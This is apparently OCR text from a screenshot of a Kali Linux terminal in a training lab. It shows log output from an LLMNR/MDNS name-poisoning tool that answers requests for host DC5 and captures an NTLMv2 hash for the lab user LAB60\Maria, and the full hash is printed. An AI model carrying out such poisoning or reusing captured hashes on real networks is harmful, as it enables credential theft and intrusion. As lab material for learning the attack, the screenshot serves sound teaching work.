 POD60-Kali
Actions
1 2 3 4
12:35
kali@kali: ~
File Actions Edit View Help
000000000000000000000000900100063006900660073002F004400430035000000000000000000
[*] [MDNS] Poisoned answer sent to 10.0.60.2 for name DC5.local
[*] [LLMNR] Poisoned answer sent to fe80::a8c4:e3a:4ed5:aed3 for name DC5
[*] [MDNS] Poisoned answer sent to fe80::a8c4:e3a:4ed5:aed3 for name DC5.local
[*] [LLMNR] Poisoned answer sent to 10.0.60.2 for name DC5
[*] [MDNS] Poisoned answer sent to 10.0.60.2 for name DC5.local
[*] [LLMNR] Poisoned answer sent to fe80::a8c4:e3a:4ed5:aed3 for name DC5
[*] [MDNS] Poisoned answer sent to fe80::a8c4:e3a:4ed5:aed3 for name DC5.local
[*] [LLMNR] Poisoned answer sent to 10.0.60.2 for name DC5
[SMB] NTLMv2-SSP Client : fe80::a8c4:e3a:4ed5:aed3
[SMB] NTLMv2-SSP Username : LAB60\Maria
[SMB] NTLMv2-SSP Hash : Maria::LAB60:54f7c6803e438b30:96E163E97181D2F0AD4151A4A3CA8
6CC:010100000000000080093BB1798ADA019D1ADCBC729074990000000002000800410050004600320001
01E00570049004E002D004D0056004B004600530051005000050004A0038004B0004003400570049004E002D
004D0056004B00460053005100500050004A0038004B002E0041005000460032002E004C004F00430041004
C000300140041005000460032002E004C004F00430041004C000500140041005000460032002E004C004F00
430041004C000700080080093BB1798ADA010600040002000000080030003000000000000000000000000002
0000030BE0A29BF339AE9FDDE6A8992B25B4316A5432329A2CD50CE7F28E7CDB75B200A0010000000000000
000000000000000000000000900100063006900660073002F004400430035000000000000000000
[*] [MDNS] Poisoned answer sent to fe80::a8c4:e3a:4ed5:aed3 for name DC5.local
[*] [LLMNR] Poisoned answer sent to 10.0.60.2 for name DC5
[*] [LLMNR] Poisoned answer sent to fe80::a8c4:e3a:4ed5:aed3 for name DC5
[*] [MDNS] Poisoned answer sent to fe80::a8c4:e3a:4ed5:aed3 for name DC5.local
[*] [MDNS] Poisoned answer sent to 10.0.60.2 for name DC5.local
[*] [LLMNR] Poisoned answer sent to 10.0.60.2 for name DC5
[*] [LLMNR] Poisoned answer sent to fe80::a8c4:e3a:4ed5:aed3 for name DC5
[*] [MDNS] Poisoned answer sent to 10.0.60.2 for name DC5.local
[SMB] NTLMv2-SSP Client : fe80::a8c4:e3a:4ed5:aed3
[SMB] NTLMv2-SSP Username : LAB60\Maria